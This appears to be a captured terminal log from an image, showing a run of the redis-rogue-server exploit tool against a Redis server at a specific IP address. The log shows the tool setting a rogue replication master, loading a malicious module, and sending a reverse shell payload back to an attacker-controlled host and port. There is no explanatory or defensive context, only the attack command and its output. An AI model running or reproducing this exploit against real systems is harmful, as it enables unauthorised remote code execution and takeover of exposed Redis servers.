 root@dkhklIcArMYsUrk:~/redis-rogue-server-master# python3 redis-rogue-server.py --rhos
39.99.237.247 --lhost 156.238.233.113
RedisRogueServer
@copyright n0b0dy @ r3kapig
[info] TARGET 39.99.237.247:6379
[info] SERVER 156.238.233.113:21000
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: r
[info] Open reverse shell...
Reverse server address: 156.238.233.113
Reverse server port: 1111
[info] Reverse shell payload sent.
[info] Check at 156.238.233.113:1111
[info] Unload module...